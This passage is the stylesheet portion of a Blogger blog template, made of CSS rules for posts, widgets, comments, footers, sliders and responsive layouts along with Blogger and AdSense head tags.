background:url() repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #ffbb60;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post blockquote {
background-color:#F5F5F5; /* Color de fondo */
border-color:#FFBB60; /* Color del borde */
border-style:dashed dashed dashed solid; /* Borde punteado */
border-width:1px 1px 1px 5px; /* Ancho del borde */
color:#666; /* Color del texto */
padding:10px; /* Espacio entre el texto y el contorno */
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=893633a1-161b-4c52-869f-6fc4f1590f7f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=893633a1-161b-4c52-869f-6fc4f1590f7f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
